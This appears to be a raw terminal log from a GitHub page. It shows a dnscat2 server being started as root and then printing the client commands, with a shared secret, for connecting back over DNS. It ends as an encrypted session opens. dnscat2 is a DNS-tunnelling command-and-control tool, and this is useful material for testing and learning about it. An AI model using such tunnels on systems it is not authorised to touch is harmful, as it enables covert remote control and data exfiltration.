 root@vultr:~/dnscat2/server# ruby -W0 -Ispec dnscat2.rb --dns host= ,port=53,domain=dnscat2. --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on :53
[domains = dnscat2. ]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=9faf85f3d5bbaaff54eee59cae6d9df8 dnscat2.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=9faf85f3d5bbaaff54eee59cae6d9df8
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string: